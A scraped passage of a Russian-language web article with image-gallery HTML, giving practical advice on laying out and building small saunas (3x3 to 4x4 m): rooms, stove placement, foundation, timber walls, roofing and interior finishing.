galleryid-87884 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/f/6/ff6d464915c395e73595da6a2d5c74b2.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/f/6/ff6d464915c395e73595da6a2d5c74b2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/f/6/ff6d464915c395e73595da6a2d5c74b2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 3: фото планировок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/1/2/0/1206efe78f918d7925fc8776d50684b5.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/2/0/1206efe78f918d7925fc8776d50684b5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/2/0/1206efe78f918d7925fc8776d50684b5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3 на 3 м: проект и строительство" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/e/c/3ece5ef6b98ae5fb8f81f78442e99598.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/e/c/3ece5ef6b98ae5fb8f81f78442e99598.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/e/c/3ece5ef6b98ae5fb8f81f78442e99598.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 4: планировка внутри (39 фото) проекты построек 3х4, мойка и парилка отдельно, план с раздевалкой и моечной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/6/e/96e8173305887a0a7c7f1d14ead09a88.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/6/e/96e8173305887a0a7c7f1d14ead09a88.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/6/e/96e8173305887a0a7c7f1d14ead09a88.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка небольшой бани 3х3: мойка и парилка отдельно и вместе, схемы, особенности" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/5/9/859b55b3333bf2f8761eec45fd806c31.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/5/9/859b55b3333bf2f8761eec45fd806c31.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/5/9/859b55b3333bf2f8761eec45fd806c31.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3 на 3: планировка внутри, фото, проекты своими руками под ключ" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/b/2/9b27eb4528e27d84cf0968f7cf792a29.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/b/2/9b27eb4528e27d84cf0968f7cf792a29.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/b/2/9b27eb4528e27d84cf0968f7cf792a29.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бани 3 на 4: фото, проекты, интерьер" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/5/a/85ae5879ed72e16cf3b1cca5f9aa1f27.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/5/a/85ae5879ed72e16cf3b1cca5f9aa1f27.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/5/a/85ae5879ed72e16cf3b1cca5f9aa1f27.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 5 - планировка внутри (48 фото): постройка площадью 3х5 - мойка и парилка отдельно, план конструкции из шлакоблока на 2 этажа метражом 5х3 м" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/a/c/9ac978a6725cd4807e848aa215e4feff.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/a/c/9ac978a6725cd4807e848aa215e4feff.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/a/c/9ac978a6725cd4807e848aa215e4feff.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня площадью 3 на 4 - планировка внутри (57 фото): конструкций метражом 3х4 - мойка и парилка отдельно, план с раздевалкой и моечной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/0/9/a099b82c9a7b2a32d6b1407f1c8389b5.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/0/9/a099b82c9a7b2a32d6b1407f1c8389b5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/0/9/a099b82c9a7b2a32d6b1407f1c8389b5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3х4 своими руками  (45 фото): проекты и интерьер каркасной дачи размером 3 на 4, конструкция из блоков" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/9/2/5925635ba23043a360336fbeeac47033.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/9/2/5925635ba23043a360336fbeeac47033.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/9/2/5925635ba23043a360336fbeeac47033.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани 3 на 6 (32 фото): оформление конструкции размером 3х6 внутри, план постройки в два этажа метражом 6х3, мойка и парилка отдельно" /></a></dt></dl></div></div><p> Важно также предусмотреть в этом помещении отдельное место для тазов, чана с холодной водой и ковшиков. Что же касается парилки, то ее оборудуют полками (в один ряд или в несколько ярусов) высотой 35 см, для бань площадью 3 на 4 м можно выбирать раскладывающие полки</p></p><h2>Парная</h2><p>Парилка – это сердце любой бани. Соответственно к этой комнате обоснованно будут самые высокие требования. При размерах бани 4х5 парилка проектируется просторной и это помещение необходимо очень хорошо отапливать и поддерживать довольно высокую температуру. Для создания хорошей температуры рекомендуется устанавливать печь-каменку.</p><p>Для ее размещения нужно заранее, еще на стадии заливки фундамента продумать место расположения. Такая печь довольно выгодна. Единственный минус – это то, что она занимает много места. Многие устанавливают электрические тэны в парилке, но это довольно неэкономично и плюс придется прокладывать дополнительную проводку. При таком способе отопления нужно обеспечить дополнительное утепление и установить еще парогенераторы, чтобы хоть как-то снизить расход электроэнергии.</p></p><h2>Планировка бани 4х4м</h2><p>Планировка бани 4х4 м,как правило, начинается с обозначения комнат: моечной, парилки и предбанника.</p><p>Также следует запомнить, создавая проект бани 4х4 м, которая будет изготовлена из бревен, что внутреннее пространство бревен получится немного меньше. Чтобы правильно все просчитать, то из внутренней стороны бревен нужно отнять толщину бревна (если оно срублено в лапу), а, если сруб произведен &#171;в чашу&#187;, то к этой толщине нужно прибавить еще 25 см.</p><p>Если, например, взять бревно длиной в 4 м и толщиной 240 мм, которое было срублено &#171;в чащу&#187;, то его внутренний размер будет не больше трех метров. Поэтому этот факт нужно учитывать заранее, ведь строение существенно становится меньше внутри.</p><p>Можно сделать, конечно же, баню с внутренним размером в 4х4м, но для этого потребуется сделать заказ фирме-производителю. Они сами посчитают размер бревна и обрежут его как надо.</p></p><p><iframe loading="lazy" title="Баня 4х4 Дятлицы" width="736" height="414" src="https://www.youtube.com/embed/fWHmh5mGAVc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Планировка бани 4х4 м определяется по таким параметрам:</p><ul><li>пространство изнутри должно быть разделено ровно на две части. В первой части будет находиться комната для отдыха большая, а во второй, которая тоже должна быть поделена напополам, парилка и комната для отдыха малая;</li><li>печь для такой планировки бани нужно устанавливать в моечной. Также модно рассмотреть установку печи возле стены комнаты для отдыха, будет очень удобно отдыхая подбрасывать в нее дрова. В принципе, она может быть установлена где угодно, все на усмотрение хозяина;</li><li>чтобы можно было пользоваться баней зимой, то необходимо к бане пристроить тамбур;</li><li>если вам лень самим топить печь, то ее можно установить в тамбуре и привлечь к растопке обслуживающий персонал. Тогда можно будет спокойно отдыхать и не беспокоится о том, что печь затухнет.</li></ul><p>Планировка бани 4х4 м может меняться в зависимости от таких дополнений:</p><p>можно расположить вход в строение с улицы и в комнату для отдыха с любой стороны. Установка двери должна выполняться согласно местонахождению бани на участке;<br /> если с этим определились, то можно планировать другие входы, в моечную или комнату для отдыха</p><p> Двери комнат должны быть установлены недалеко друг от друга, чтобы было удобней перемещаться между комнатами;<br /> особого порядка планирования моечной и парилки нет, их можно чередовать друг за другом, неважно какая комната будет первой. Единственное, что нужно учесть, это то, что моечная должна быть определена ближе к сливной яме, чтобы легче было выводить трубу для слива;<br /> также очень важно, чтобы мебель и оборудование для бани были расставлены правильно</p><p>Потолок в парилке, например, должен быть не сильно низким, потому что пары выходящие из топки могут обжечь лежащего на верхней полке человека;<br /> размеры комнат обычно определяются по желанию хозяина. Парилку, например, лучше сделать больше, чем моечную. Ведь в моечной нужно всего лишь помыться в душе, а вот в парилке может находиться несколько человек, при этом каждый захочет прилечь на лавочку в полный рост.</p><p>Строительство бани 4х4 м включает в себя обустройство следующих дополнительных сооружений :</p><ul><li>крыльцо;</li><li>терраса.</li></ul><p>Данные конструкции не являются элементом планировки нашей постройки, они идут как дополнительные. Их можно будет соорудить позже в виде каркасной пристройки.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='87912,87913,87914,87915,87916,87917,87918,87919,87920,87921'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-87884 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/c/f/acfd3aa4436e4b4c7bcf168c3b3c1f33.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/c/f/acfd3aa4436e4b4c7bcf168c3b3c1f33.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/c/f/acfd3aa4436e4b4c7bcf168c3b3c1f33.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3 на 4 проекты с размерами, схема и чертежи, планировка из бревна внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/c/3/6c32438a4e2f1646ecf1895b1edb1b0c.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/c/3/6c32438a4e2f1646ecf1895b1edb1b0c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/c/3/6c32438a4e2f1646ecf1895b1edb1b0c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бани 3 на 4: фото, проекты, интерьер | построить баню ру" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/3/1/831441713c79a08d0661e2e165114710.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/3/1/831441713c79a08d0661e2e165114710.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани 3 на 3 внутри: фото
планировка бани 3 на 3 внутри: фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/3/1/831441713c79a08d0661e2e165114710.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/e/d/aed7938cca92eac888c6cce4a620949a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/e/d/aed7938cca92eac888c6cce4a620949a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3 на 4: планировка внутри, проекты, фото" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/e/d/aed7938cca92eac888c6cce4a620949a.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/e/c/2ec4935b99f0bcfeb4a7eb5e320e0258.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/e/c/2ec4935b99f0bcfeb4a7eb5e320e0258.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани размером 3х5 м: как все организовать внутри и снаружи" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/e/c/2ec4935b99f0bcfeb4a7eb5e320e0258.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/c/c/dccca0bce7f219d33eb9c952ea7928eb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/c/c/dccca0bce7f219d33eb9c952ea7928eb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 6 на 3: особенности планировки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/c/c/dccca0bce7f219d33eb9c952ea7928eb.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/b/e/fbed9fa8a42d0f8a62760c541f50480d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/b/e/fbed9fa8a42d0f8a62760c541f50480d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 3 на 4: превращение недостатка в достоинство" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/b/e/fbed9fa8a42d0f8a62760c541f50480d.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/6/b/f6b6b6217fb2800f00f5935e54567f43.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/6/b/f6b6b6217fb2800f00f5935e54567f43.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 3: фото планировок" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/6/b/f6b6b6217fb2800f00f5935e54567f43.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/e/b/feb858c8a23bb9d37f08fe691efaf542.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/e/b/feb858c8a23bb9d37f08fe691efaf542.jpeg" class="attachment-thumbnail size-thumbnail" alt="Строительство бани 3x3" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/e/b/feb858c8a23bb9d37f08fe691efaf542.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/e/1/6e1d1c9e5f4d7c774dc3c8aab26877ff.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/e/1/6e1d1c9e5f4d7c774dc3c8aab26877ff.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3 на 3 планировка внутри" /></a></dt></dl></div></div><p>Строительство бани 4х4 и планирование ее помещений не несут в себе никаких сложных задач, но все же нужно учесть все нюансы этой постройки, чтобы потом не нужно было что-то переделывать.</p></p><p><iframe loading="lazy" title="Практичный проект Бани" width="736" height="552" src="https://www.youtube.com/embed/jHzK7qExVKs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Что выбрать – брус или бревно</h2><p> <img decoding="async" alt="" src="/wp-content/uploads/4/b/9/4b970a0be7dcdd26356419ef3bc59563.jpeg" /></p><p>Баня 3 на 3 из бревна вами тоже может быть выстроена. Однако домашние мастера довольно часто задаются вопросом о том, что выбрать – брус или бревно. Последний вариант представляет собой дерево, которое очищается от коры и освобождается от сучков и веток. Брус – это обработанное бревно с прямоугольным или квадратным сечением. Для того чтобы сделать правильный выбор, необходимо учитывать некоторые факторы. Например, сердцевина цельных бревен отлично защищена от воздействия негативных факторов оболочкой ствола. Что касается обработанных брусьев, то они не имеют такой защиты.</p><p>Брусья и бревна при усушке растрескиваются. В брусьях трещины будут иметь хаотичные направления, а вот в бревнах они располагаются вдоль наружной поверхности или вертикально. Используя брусья, вы обеспечите простоту монтажа стен. Это позволяет возводить баню, не привлекая профессионалов к работам. Более выгодным с экономической точки зрения будет строительство из бруса. Применяя для внутренней отделки профилированные брусья, вы снизите трудоемкость, чего нельзя сказать о бревенчатых стенах.</p></p><h2>План бани с предбанником, комнатой отдыха, помывочной</h2><p>Предназначение предбанника – вход в баню, хранение дров или другого топлива, раздевалка (гардеробная), отделение холодного помещения от прогреваемых печкой. Предбанник – это своего рода терминатор, по одну сторону которого теплый воздух, по другую – холодный. Из предбанника двери должны вести и в душевую комнату, и в парную, и в комнату для отдыха.Большой предбанник в маленькой бане</p><p>Этот план бани размером 3 х 5 метров предусматривает большой и просторный (насколько это позволяют планы строительства и площадь постройки) предбанник, в котором можно при помощи перегородок обустроить все остальные помещения – склад для дров, раздевалку, и т.д. В таком предбаннике можно сделать достаточно большое окно, главное, чтобы окна не было в парной.</p></p><h2>Строительство бани</h2><p>Строительство бани 4х4 выполняют по выбранному проекту. Его можно составить самостоятельно или взять типовой, например, в этой статье. Все этапы строительства включают:</p><ol><li>Монтаж и выбор фундамента.</li><li>Строительство коробки.</li><li>Кровля.</li><li>Внутренняя отделка и благоустройство.</li></ol><p>Каждый из этапов можно выполнить своими руками. Но если навыка в сборке бани нет, то можно удешевить строительство приготовив фундамент. Коробку в таком случае собирают профессионалы. Рассмотрим все этапы сборки подробнее.</p><h3>Монтаж фундамента</h3><p>Выбор фундамента под баню 4х4 зависит от материала из которого она будет строиться:</p><ol><li>Брус — облегченный ленточный фундамент, столбчатый или свайный.</li><li>Кирпич, блоки, бревно — полноценный ленточный фундамент или монолитный.</li></ol><p>Ленточный облегченный фундамент под баню</p><p>Проще всего сделать облегченный ленточный фундамент. Зависит выбор конструкции от уровня грунтовых вод. Если залегание высокое, то используют свайный или винтовой. Мы рассмотрим обычный ленточный.</p><p>Для монтажа своими руками необходимо выбрать место под баню и сделать разметку. По ней будет рыться траншея глубиной в 50 см, дно засыпают песчаной подушкой. Сверху монтируется опалубка из не обрезной доски и для прочности крепиться армированный каркас. Далее фундамент заливают и оставляют выстоится. Не стоит забывать о фундаменте под печь, его делают отдельно. Хорошо если готовый фундамент простоит более 6 месяцев, так он полностью созреет и даст усадку.</p><p>Далее фундамент гидроизолируется при помощи обмазочной битумной мастики или рубероида в 2 слоя. На этапе монтажа необходимо распланировать септик для бани и коммуникации.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='87922,87923,87924,87925,87926,87927,87928,87929,87930,87931'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-87884 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/e/5/5e59bec6c6b66bd3058c9a7562e6a405.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/e/5/5e59bec6c6b66bd3058c9a7562e6a405.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/e/5/5e59bec6c6b66bd3058c9a7562e6a405.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4 на 4 планировка внутри - подробная информация!" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/2/9/a299ecae8bb0f92e43ff8e65b55d5043.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/2/9/a299ecae8bb0f92e43ff8e65b55d5043.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/2/9/a299ecae8bb0f92e43ff8e65b55d5043.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани 3 на 6" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/7/7/e771a5e08c9affbf0ec4b822932d37f8.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/7/7/e771a5e08c9affbf0ec4b822932d37f8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/7/7/e771a5e08c9affbf0ec4b822932d37f8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 6: идеи дизайна" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/4/6/c46188511d4e69ed72fe8fcb6410dd12.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/6/c46188511d4e69ed72fe8fcb6410dd12.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/6/c46188511d4e69ed72fe8fcb6410dd12.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4 на 4 планировка внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/1/c/41c1601d99602be97edd4491d18d902e.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/1/c/41c1601d99602be97edd4491d18d902e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/1/c/41c1601d99602be97edd4491d18d902e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Планировка бани 3 на 6 (32 фото): оформление конструкции размером 3х6 внутри, план постройки в два этажа метражом 6х3" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/5/4/354b1c2033a292a3ffffd7dc9140ee89.jpeg' data-full='https://par-torg.com/wp-content/uploads/3/5/4/354b1c2033a292a3ffffd7dc9140ee89.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/5/4/354b1c2033a292a3ffffd7dc9140ee89.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня площадью 3 на 4 - планировка внутри (57 фото): конструкций метражом 3х4 - мойка и парилка отдельно, план с раздевалкой и моечной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/6/5/c6577411dbb348db203443de059db6b3.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/6/5/c6577411dbb348db203443de059db6b3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/6/5/c6577411dbb348db203443de059db6b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 5: тонкости внутренней планировки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/1/7/d171df14df47de405578d2b137951a2e.jpeg' data-full='https://par-torg.com/wp-content/uploads/d/1/7/d171df14df47de405578d2b137951a2e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/1/7/d171df14df47de405578d2b137951a2e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 3 на 4 из бруса своими руками, планировка внутри и снаружи, фото, цены" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/3/4/53434f463e3e21586a5ba197c34d625d.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/3/4/53434f463e3e21586a5ba197c34d625d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/3/4/53434f463e3e21586a5ba197c34d625d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 4: внутренняя планировка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/6/1/c61eb1a6a4a25950281d998a61f8fbf8.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/6/1/c61eb1a6a4a25950281d998a61f8fbf8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/6/1/c61eb1a6a4a25950281d998a61f8fbf8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 4 на 4 планировка внутри - подробная информация!" /></a></dt></dl></div></div><h3>Сборка коробки</h3><p> Сборка коробки бани из бруса</p><p>Коробку бани собирают согласно плану. Мы рассмотрим брусовую.</p><p>Сверху на фундамент укладывают первое звено бани. Первое звено должно быть немного большего сечения, из древесины стойкой к влаге. Подходит осина или лиственница. Цена на брус будет выше, но зато со временем баня не начнет гнить. Дело в том, что дерево гигроскопично и вода от фундамента легко поднимается по брусу вверх. А о сочетании древесины и воды лишний раз говорить не стоит.</p><p>Стены собираются поэтапно. Проще использовать профилированный брус, он легко соединяется при помощи замка — шип и паз. Между каждым звеном прокладывается джутовый ленточный утеплитель.</p><p>Между собой брус соединяют деревянными нагелями. Их можно изготовить из обрезков строительного материала или купить готовые. Не советуем применять железные соединительные элементы, со временем стены рассохнуться и железки станет видно. Баня потеряет свой эстетический вид.</p><p>Если баню собирают из обычного бруса или бревна, то необходимо после сборки коробки проконопатить стены. Конопатку проводят по периметру каждого ряда бревен. Нельзя конопатить сначала одну стену затем другую, баню перекосит.</p><p>Внутренние перегородки проще собрать сразу. Оконные и дверные проемы можно не оставлять, их вырезают в самом конце строительства.</p><h3>Кровля бани</h3><p> Собрать двускатную крышу можно своими руками.</p><p>Сборка кровли бани 4х4 м может быть из любого удобного материала, даже из сращенных досок. Собирать кровлю необходимо чистовую или черновую. Баня собранная из материала камерной сушки сразу кроется чистовой крышей, естественной влажности необходимо отстояться 1 год.</p><p>Конструкция крыши на баню 4х4 м подходит односкатная или двускатная. Проще своими руками собрать односкатную. Все зависит от фантазии хозяина. Скажем лишь, чем проще конструкция, тем надежнее будет крыша.</p><p>Сверху крышу кроют любым понравившимся материалом: профнастил, шифер, андулин, черепица. О достоинствах и недостатках этих материалов мы уже говорили.</p><h3>Внутренняя отделка и благоустройство.</h3><p>Баню 4х4 м легко отделать изнутри любым понравившимся материалом. Квадратная форма позволяет использовать все виды: вагонки, имитации бруса, керамической плитки и т. д. Главные требования к материалу для внутренней отделки:</p><ol><li>Экологичность.</li><li>Огнестойкость.</li><li>Простота монтажа.</li></ol><p>Вагонку в бане крепят на контр обрешетку, сверху фольгоизоля.</p><p>Оптимально использование липовой или осиновой вагонки. Вагонку крепят своими руками на обрешетку из бруса сечением 40х40 мм. Но предварительно необходимо теплоизолировать стены парилки. Для теплоизоляции используют минвату, эковату. Внутри парилку обшивают фольгоизолью. Она будет отражать пар и теплоизоляция будет выше. Потолок бани тоже необходимо утеплить при помощи опилок, керамзита или минваты.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='87932,87933,87934,87935,87936,87937,87938,87939,87940,87941'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-87884 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/e/d/eed47b6da4a3c763ce7f537de5b8d41a.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/e/d/eed47b6da4a3c763ce7f537de5b8d41a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/e/d/eed47b6da4a3c763ce7f537de5b8d41a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня 3x4 своими руками" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/e/5/2e5b8f5e60404cdd0b6c925933cea19f.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/e/5/2e5b8f5e60404cdd0b6c925933cea19f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/e/5/2e5b8f5e60404cdd0b6c925933cea19f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3 на 4: внутренняя планировка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/4/3/c43b0a159da64a44767af23eeb87424b.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/3/c43b0a159da64a44767af23eeb87424b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/3/c43b0a159da64a44767af23eeb87424b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Баня размером 3х4: красивые проекты" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/a/a/6/aa6849ce8b1ad91c5f87de525bc5efa8.jpeg' data-full='https://par-torg.com/wp-content/uploads/a/a/6/aa6849ce8b1ad91c5f87de525bc5efa8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/a/a/6/aa6849ce8b1ad91c5f87de525bc5efa8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Проект бани 3х4: схема и чертежи с размерами, планировка внутри" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/d/d/9ddb7a5e30e06243405171eec3df32c3.jpeg' 